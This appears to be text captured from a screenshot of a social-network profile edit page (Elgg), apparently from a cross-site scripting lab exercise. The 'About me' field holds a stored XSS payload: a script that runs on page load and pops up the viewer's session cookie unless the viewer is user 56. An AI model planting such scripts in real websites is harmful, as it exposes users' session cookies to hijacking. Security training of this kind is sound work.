 Display name
Alice
About me
Embed content Visual editor
<script>
window.onload = function() {
if (elgg.session.user.guid != 56) {
alert(document.cookie);
}
}
</script>
Public
Brief description
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications